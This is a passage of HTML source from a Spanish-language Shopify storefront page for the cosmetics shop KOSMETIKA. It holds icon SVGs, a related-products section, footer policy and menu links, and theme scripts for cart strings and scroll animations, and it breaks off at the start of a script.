    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" fill="none" viewBox="0 0 16 16">
      <defs>
        <linearGradient id="gradient-column_4JChXM0" x1="8" x2="8" y2="16" gradientUnits="userSpaceOnUse">
          <stop stop-color="#18AFFF"/>
          <stop offset="1" stop-color="#0062DF"/>
        </linearGradient>
      </defs>
      <path fill="url(#gradient-column_4JChXM0)" d="M8 0a8 8 0 1 0 0 16A8 8 0 0 0 8 0Z"/>
      <path fill="#fff" d="M12.162 7.338c.176.123.338.245.338.674 0 .43-.229.604-.474.725.1.163.132.36.089.546-.077.344-.392.611-.672.69.121.194.159.385.015.62-.185.295-.346.407-1.058.407H7.5c-.988 0-1.5-.546-1.5-1V7.665c0-1.23 1.467-2.275 1.467-3.13L7.361 3.47c-.005-.065.008-.224.058-.27.08-.079.301-.2.635-.2.218 0 .363.041.534.123.581.277.732.978.732 1.542 0 .271-.414 1.083-.47 1.364 0 0 .867-.192 1.879-.199 1.061-.006 1.749.19 1.749.842 0 .261-.219.523-.316.666ZM3.6 7h.8a.6.6 0 0 1 .6.6v3.8a.6.6 0 0 1-.6.6h-.8a.6.6 0 0 1-.6-.6V7.6a.6.6 0 0 1 .6-.6Z"/>
    </svg>
  

                        
                          
                          
                          
    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" fill="none" viewBox="0 0 16 16">
      <defs>
        <linearGradient id="gradient-column_4JChXM1" x1="8" x2="8" y2="16" gradientUnits="userSpaceOnUse">
          <stop stop-color="#FF6680"/>
          <stop offset="1" stop-color="#E61739"/>
        </linearGradient>
      </defs>
      <path fill="url(#gradient-column_4JChXM1)" d="M8 0a8 8 0 1 0 0 16A8 8 0 0 0 8 0Z"></path>
      <path fill="#fff" d="M10.473 4C8.275 4 8 5.824 8 5.824S7.726 4 5.528 4c-2.114 0-2.73 2.222-2.472 3.41C3.736 10.55 8 12.75 8 12.75s4.265-2.2 4.945-5.34c.257-1.188-.36-3.41-2.472-3.41Z"></path>
    </svg>
  

                        
                          
                          
                          
    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 16 16">
      <linearGradient id="gradient-column_4JChXM2a" x1="-2.313" x2="-2.313" y1="19.862" y2="20.738" gradientTransform="matrix(16 0 0 -16 45 333)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f28a2d"></stop>
         <stop offset="1" stop-color="#fde86f"></stop>
      </linearGradient>
      <path fill="url(#gradient-column_4JChXM2a)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_4JChXM2b" cx="-2.313" cy="20.313" r=".5" gradientTransform="matrix(16 0 0 -16 45 333)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f28a2d" stop-opacity="0"></stop>
         <stop offset="1" stop-color="#f08423" stop-opacity=".34"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_4JChXM2b)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_4JChXM2c" cx="-2.644" cy="20.358" r=".101" gradientTransform="matrix(14.5998 6.5456 5.063 -11.2928 -62.74 255.526)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f28a2d" stop-opacity=".5"></stop>
         <stop offset="1" stop-color="#f28a2d" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_4JChXM2c)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_4JChXM2d" cx="-2.227" cy="19.541" r=".283" gradientTransform="matrix(12.5663 -9.904 -3.6032 -4.5717 110.263 79.053)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f28a2d" stop-opacity=".5"></stop>
         <stop offset="1" stop-color="#f28a2d" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_4JChXM2d)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_4JChXM2e" cx="-2.531" cy="19.776" r=".107" gradientTransform="matrix(15.7394 -2.8762 -.572 -3.1299 56.242 56.647)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#d45f00" stop-opacity=".15"></stop>
         <stop offset="1" stop-color="#f28a2d" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_4JChXM2e)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_4JChXM2f" cx="-2.098" cy="20.131" r=".106" gradientTransform="matrix(15.6768 3.1995 .6363 -3.1176 30.972 71.62)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#d45f00" stop-opacity=".15"></stop>
         <stop offset="1" stop-color="#d45f00" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_4JChXM2f)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <linearGradient id="gradient-column_4JChXM2g" x1="-1.619" x2="-1.619" y1="18.2" y2="16.681" gradientTransform="matrix(3.4035 0 0 -.9374 13.51 22.37)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#482314"></stop>
         <stop offset="1" stop-color="#9a4111"></stop>
      </linearGradient>
      <path fill="url(#gradient-column_4JChXM2g)" fill-rule="evenodd" d="M9.7 5.9c-.1-.3-3.3-.3-3.4 0-.1.3.6.7 1.7.7s1.8-.4 1.7-.7z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_4JChXM2h" cx="-3.9" cy="18.924" r=".872" gradientTransform="matrix(0 -2.1326 -2.1327 0 45.352 -4.046)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#3b446b"></stop>
         <stop offset=".688" stop-color="#202340"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_4JChXM2h)" fill-rule="evenodd" d="M6 4.1c0 .7-.4.9-1 1-.6.1-1.1-.2-1.1-1 0-.6.3-1.4 1.1-1.4.7 0 1 .8 1 1.4z" clip-rule="evenodd"></path>
      <path fill="#4e506a" fill-rule="evenodd" d="M4.9 3.1c.1.1.1.4-.1.5-.1.1-.3.2-.4 0s-.1-.3 0-.5c.2-.1.4-.1.5 0z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_4JChXM2i" cx="-3.914" cy="18.924" r=".872" gradientTransform="matrix(0 -2.1326 -2.1327 0 51.366 -4.077)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#3b446b"></stop>
         <stop offset=".688" stop-color="#202340"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_4JChXM2i)" fill-rule="evenodd" d="M10 4.1c0 .7.4.9 1.1 1 .6.1 1.1-.2 1.1-1 0-.6-.3-1.4-1.1-1.4S10 3.5 10 4.1z" clip-rule="evenodd"></path>
      <path fill="#4e506a" fill-rule="evenodd" d="M11 3.1c.1.1 0 .3-.1.5-.1.1-.3.1-.4 0s0-.3.1-.5c.2-.2.3-.2.4 0z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_4JChXM2j" cx="-5.202" cy="20.231" r=".298" gradientTransform="matrix(-.339 -1.3177 -6.1081 1.5713 126.811 -36.933)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#e38200"></stop>
         <stop offset="1" stop-color="#cd6700"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_4JChXM2j)" fill-rule="evenodd" d="M3.4 2.1c-.2.2 0 .5.3.4.6-.3 1.8-.6 2.8-.5.3 0 .4 0 .3-.4 0-.3-.4-.5-1.2-.4-1.2.1-2 .7-2.2.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_4JChXM2k" cx="-4.247" cy="20.267" r=".314" gradientTransform="matrix(.2577 -1.3359 -7.9278 -1.5293 172.702 26.852)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#e38200"></stop>
         <stop offset="1" stop-color="#cd6700"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_4JChXM2k)" fill-rule="evenodd" d="M10.4 1.2c-.8-.1-1.2.1-1.2.4-.1.4 0 .4.3.4 1.1-.1 2.3.2 2.8.5.4.2.5-.2.3-.4s-1-.8-2.2-.9z" clip-rule="evenodd"></path>
      <linearGradient id="gradient-column_4JChXM2l" x1="-2.17" x2="-2.407" y1="20.358" y2="19.647" gradientTransform="matrix(9.7496 0 0 -9.079 27.91 194.578)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f34462"></stop>
         <stop offset="1" stop-color="#cc0820"></stop>
      </linearGradient>
      <path fill="url(#gradient-column_4JChXM2l)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_4JChXM2m" cx="-1.839" cy="20.363" r=".29" gradientTransform="matrix(8.51 3.1636 3.1637 -8.51 -39.932 190.042)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#ff7091" stop-opacity=".7"></stop>
         <stop offset="1" stop-color="#fe6d8e" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_4JChXM2m)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_4JChXM2n" cx="-2.308" cy="20.509" r=".29" gradientTransform="matrix(8.51 3.1636 3.1637 -8.51 -40.975 191.442)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#ff7091" stop-opacity=".7"></stop>
         <stop offset="1" stop-color="#fe6d8e" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_4JChXM2n)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_4JChXM2o" cx="-2.505" cy="20.75" r=".249" gradientTransform="matrix(-1.8271 8.8932 12.246 2.5158 -254.697 -18.163)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#9c0600"></stop>
         <stop offset="1" stop-color="#9c0600" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_4JChXM2o)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_4JChXM2p" cx="-1.547" cy="20.349" r=".15" gradientTransform="matrix(7.812 4.6261 5.8059 -9.8043 -94.645 218.657)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#9c0600" stop-opacity=".5"></stop>
         <stop offset="1" stop-color="#9c0600" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_4JChXM2p)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_4JChXM2q" cx="-2.763" cy="20.429" r=".13" gradientTransform="matrix(8.5228 -3.1289 -4.0321 -10.983 107.977 224.84)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#9c0600" stop-opacity=".5"></stop>
         <stop offset="1" stop-color="#9c0600" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_4JChXM2q)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_4JChXM2r" cx="-1.795" cy="20.148" r=".175" gradientTransform="matrix(7.5205 5.0863 5.5088 -8.1451 -88.557 187.152)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#9c0600" stop-opacity=".999"></stop>
         <stop offset="1" stop-color="#9c0600" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_4JChXM2r)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <defs>
         <filter id="gradient-column_4JChXM2s" width="6.9" height="5.4" x="-.2" y="7.2" filterUnits="userSpaceOnUse">
            <feColorMatrix values="1 0 0 0 0 0 1 0 0 0 0 0 1 0 0 0 0 0 1 0"></feColorMatrix>
         </filter>
      </defs>
      <mask id="gradient-column_4JChXM2u" width="6.9" height="5.4" x="-.2" y="7.2" maskUnits="userSpaceOnUse">
         <path fill="#fff" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd" filter="url(#gradient-column_4JChXM2s)"></path>
      </mask>
      <radialGradient id="gradient-column_4JChXM2t" cx="-2.204" cy="20.844" r="1.226" gradientTransform="matrix(4.3582 3.2271 3.227 -4.3582 -57.739 105.424)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#eda83a"></stop>
         <stop offset="1" stop-color="#ffdc5e"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_4JChXM2t)" fill-rule="evenodd" d="M1.3 7.7c-.5-.5-1.4-.8-1.5.4-.1.9.3 2.5 1.4 3.4 2.8 2.2 5.3 1 5.4-.6.1-1.2-1.4-1.1-1.8-1.1v-.1c.1-.1.3-.2.4-.3.4-.3.2-.8-.3-.7-.1 0-1.3.4-2.1.1-.8-.3-.9-.6-1.5-1.1z" clip-rule="evenodd" mask="url(#gradient-column_4JChXM2u)"></path>
      <radialGradient id="gradient-column_4JChXM2v" cx="15.654" cy="7.737" r="8.846" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#eda83a"></stop>
         <stop offset="1" stop-color="#ffdc5e"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_4JChXM2v)" d="M14.3 7.8c.3-.6.8-.4 1.1-.3.4.1.7.4.7 1 0 1.5-.2 2.9-1.5 4.3-2.3 2.6-6.2 2.2-6.6.6-.3-1.2 1.1-1.4 1.6-1.4v-.1c-.2-.1-.3-.2-.5-.3-.4-.3-.3-.9.2-.8.6.1 1.4.3 2 .2 1.9-.2 2.2-1.7 3-3.2z"></path>
    </svg>
  

                        
                      </div>
                    
                    
                      <p class="fb-post__reactions__text flex-grow">
                        3,8 mil
                      </p>
                    
                    
                      <p class="fb-post__reactions__comments-text flex-shrink-0">
                        68 Comentarios
                      </p>
                    
                  </div>
                  <div class="fb-post__ctas overflow-hidden">
                    <div class="fb-post__ctas__btn flex-center">
                      <svg width="20" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M8 10V20M8 10L4 9.99998V20L8 20M8 10L13.1956 3.93847C13.6886 3.3633 14.4642 3.11604 15.1992 3.29977L15.2467 3.31166C16.5885 3.64711 17.1929 5.21057 16.4258 6.36135L14 9.99998H18.5604C19.8225 9.99998 20.7691 11.1546 20.5216 12.3922L19.3216 18.3922C19.1346 19.3271 18.3138 20 17.3604 20L8 20" stroke="currentColor" stroke-width="1.44" stroke-linecap="round" stroke-linejoin="round"/>
                      </svg>
                      Like
                    </div>
                    <div class="fb-post__ctas__btn flex-center">
                      <svg
                        width="20"
                        height="20"
                        viewBox="-3.2 -3.2 38.40 38.40"
                        xmlns="http://www.w3.org/2000/svg"
                        fill="currentColor"
                      >
                        <g stroke-width="1.92" fill="none" fill-rule="evenodd">
                          <g transform="translate(-100.000000, -255.000000)" fill="currentColor">
                            <path d="M116,281 C114.832,281 113.704,280.864 112.62,280.633 L107.912,283.463 L107.975,278.824 C104.366,276.654 102,273.066 102,269 C102,262.373 108.268,257 116,257 C123.732,257 130,262.373 130,269 C130,275.628 123.732,281 116,281 L116,281 Z M116,255 C107.164,255 100,261.269 100,269 C100,273.419 102.345,277.354 106,279.919 L106,287 L113.009,282.747 C113.979,282.907 114.977,283 116,283 C124.836,283 132,276.732 132,269 C132,261.269 124.836,255 116,255 L116,255 Z" sketch:type="MSShapeGroup"></path>
                          </g>
                        </g>
                      </svg>
                      Comment
                    </div>
                    <div class="fb-post__ctas__btn flex-center">
                      <svg
                        fill="currentColor"
                        width="20"
                        height="20"
                        viewBox="0 0 32 32"
                        xmlns="http://www.w3.org/2000/svg"
                        stroke="currentColor"
                        stroke-width="0.00032"
                      >
                        <path d="M29.28,12.47,18.6,3.62a2,2,0,0,0-2.17-.27,2,2,0,0,0-1.15,1.81v2A19.82,19.82,0,0,0,2,25.94a19.18,19.18,0,0,0,.25,3.11,1,1,0,0,0,.82.83h.17a1,1,0,0,0,.88-.53,17.29,17.29,0,0,1,11.16-8.68v2.16a2,2,0,0,0,1.15,1.81,2.09,2.09,0,0,0,.88.2,2,2,0,0,0,1.29-.48l4.86-4,.09-.07,5.73-4.75a2,2,0,0,0,0-3.06Zm-6.93,6.2-.09.07-5,4.1V19.42a.19.19,0,0,0,0-.08s0-.06,0-.09,0-.07-.05-.11a1.34,1.34,0,0,0-.07-.18A.57.57,0,0,0,17,18.8a.49.49,0,0,0-.12-.13,1,1,0,0,0-.17-.12l-.15-.07-.22,0-.1,0-.08,0h-.09A19.19,19.19,0,0,0,4,25.85a17.81,17.81,0,0,1,12.56-17l.05,0a1.11,1.11,0,0,0,.19-.09A1.43,1.43,0,0,0,17,8.63l.12-.14a.54.54,0,0,0,.1-.16.85.85,0,0,0,.06-.17,1.3,1.3,0,0,0,0-.21.43.43,0,0,0,0,0l0-2.74L28,14Z"/>
                      </svg>
                      Share
                    </div>
                  </div>
                  
                  
                </div>
              </div>
            </li></ul>
      </div>
      <div class="splide__dots-and-arrows">
        <ul class="splide__pagination"></ul>
        <div class="splide__arrows"></div>
      </div>
    </div>
    
      </splide-component>
    
  </div>
</div>


</section><section id="shopify-section-template--18757188550913__related-products" class="shopify-section section"><style data-shopify>.section-template--18757188550913__related-products-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18757188550913__related-products-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden content-for-grouping animate-section animate--hidden">
  
  <product-recommendations
    class="related-products page-width section-template--18757188550913__related-products-padding isolate"
    data-url="/recommendations/products?section_id=template--18757188550913__related-products&product_id=1408665223238&limit=4"
  >
    
  </product-recommendations>
</div>


</section><div id="shopify-section-template--18757188550913__b321ab88-2b59-4dba-bade-54885c874ca5" class="shopify-section"><style data-shopify>
  .section-divider-template--18757188550913__b321ab88-2b59-4dba-bade-54885c874ca5 {
    transform: scaleX(1) scaleY(1);
  }
  .section-template--18757188550913__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
    height: 0px;
  }
  .section-template--18757188550913__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--18757188550913__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
      height: 0px;
    }
    .section-template--18757188550913__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-template--18757188550913__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-template--18757188550913__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-template--18757188550913__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding color-background-1 bg-color-template--18757188550913__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>
<div class="section-divider section-divider-template--18757188550913__b321ab88-2b59-4dba-bade-54885c874ca5 color-background-1 bg-color-template--18757188550913__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  <div class="section-divider__svg color-accent-1 shape-color-template--18757188550913__b321ab88-2b59-4dba-bade-54885c874ca5">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-template--18757188550913__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding color-accent-1 shape-color-template--18757188550913__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>


</div>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--18757188649217__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--18757188649217__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--18757188649217__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--18757188649217__footer.color-custom {
    --color-background: 6, 38, 85;
    --gradient-background: #062655;
    
    --color-foreground: 255, 255, 255;
    --color-button: 254, 153, 1;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--18757188649217__footer color-accent-2 gradient section-sections--18757188649217__footer-padding animate-section animate--hidden" data-animations='' data-type='7U2UVLp4KJiJEZTDtG6oPFJd8oTjEhBd8A7MGkO2Zz5WDSrULvRdAJGUP6lTqc8FddPYKNR+At2rwdPA6AdbJ+dQHAJzeH483g47c0c7u42e18Jmj06PRqSGXQT+IpcUFwqYq6mDjM4h1Iu/Xazlcsd5y7byCpd9n4saX5j0W5VIdTnkfhtjZ3rwKutyQrTRTKB58WOPeqTlVkxhEGaVWnI8NojSioc/rnq1L3VtOvp7Z+roI8rPS+6+zH9ZU3KrtR0zFPjxPqFIfhPIIHkSSqmHDqBGyqaChECmUGM3HxWsH+xxboK9VVQ4AyWUY/76q86yD3IMUEZ3LTQxNrD/BhMKhKRkZhL8/9bFzxGLXQzUyfIBYec91ARTkngZyXi72LuL0tC2MBFXVCN2sLOKZJZ9A1oiDm46djO8HA/lh8n8R6CU/E7Yf2Yy9bFl0KDn'><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><h2 class="footer-block__heading">POLÍTICAS KOSMETIKA</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/politica-de-envios"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Política de Envíos
                            </a>
                          </li><li>
                            <a
                              href="/pages/copia-de-politica-de-envios"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Política de Privacidad
                            </a>
                          </li><li>
                            <a
                              href="/policies/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Politicas de Reembolso
                            </a>
                          </li><li>
                            <a
                              href="/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terminos de Servicio
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Menú</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/collections"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Inicio
                            </a>
                          </li><li>
                            <a
                              href="/collections/perfumes-para-mama"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Maquillaje
                            </a>
                          </li><li>
                            <a
                              href="/collections/liquidacion-de-perfumes"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Perfumes
                            </a>
                          </li><li>
                            <a
                              href="/collections/bisuteria-para-mama"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Bisutería
                            </a>
                          </li><li>
                            <a
                              href="/collections/cremas"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Cuidado de la piel
                            </a>
                          </li></ul></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 2;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width footer__content-bottom-wrapper--center">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">KOSMETIKA</a></small>
        
          <small class="copyright__content">una empresa de EMCY NEGOCIOS SAS</small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Al seleccionar una opción, se actualiza toda la página.</li>
      <li id="a11y-new-window-message">Se abre en una nueva ventana.</li>
    </ul>

    <script>
      window.shopUrl = 'https://kosmetikaonline.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `Hubo un error al actualizar tu carrito de compra. Inténtalo de nuevo.`,
        quantityError: `Solo puedes agregar [quantity] de este artículo a tu carrito.`
      }

      window.variantStrings = {
        addToCart: `Agregar al carrito`,
        soldOut: `Agotado`,
        unavailable: `No disponible`,
        unavailable_with_option: `[value]: no disponible`,
      }

      window.accessibilityStrings = {
        imageAvailable: `La imagen [index] ya está disponible en la vista de la galería`,
        shareSuccess: `Enlace copiado al portapapeles`,
        pauseSlideshow: `Pausar la presentación`,
        playSlideshow: `Reproducir la presentación`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
